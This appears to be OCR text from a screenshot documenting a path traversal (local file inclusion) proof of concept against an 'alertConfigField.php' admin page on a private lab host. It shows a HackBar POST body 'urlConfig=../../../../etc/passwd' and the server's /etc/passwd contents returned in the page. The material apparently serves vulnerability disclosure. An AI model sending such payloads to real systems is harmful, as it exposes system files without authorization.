 不安全 192.168.59.90/administrator/alerts/alertConfigField.php 7 1 JS
Gmail TSY244
Configuration:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats
Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd
Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS
daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-
dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false hplip:x:115:7:HPLIP
system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking
Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.59.90/administrator/alerts/alertConfigField.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
urlConfig=../../../../../../../../../etc/passwd
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Ma
Name Value